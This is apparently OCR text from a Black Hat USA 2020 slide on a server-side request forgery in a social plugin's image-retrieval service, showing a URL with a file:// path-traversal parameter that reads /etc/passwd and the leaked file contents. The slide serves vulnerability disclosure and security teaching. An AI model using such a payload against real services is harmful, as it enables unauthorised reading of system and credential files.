 black hat
USA 2020
Social Plugin SSRF
The plugin service will load any URL we want to access.
HU
Browser
URL
Web
Proxy
Fetch
Access
Social
Media
Local
Files in
TSP
Not secure https: web5sop/imageprovider/retrieveImage.html?url=file:///../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sssd:x:998:996:User for sssd:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
System file leaks
#BHUSA @BLACKHATEVENTS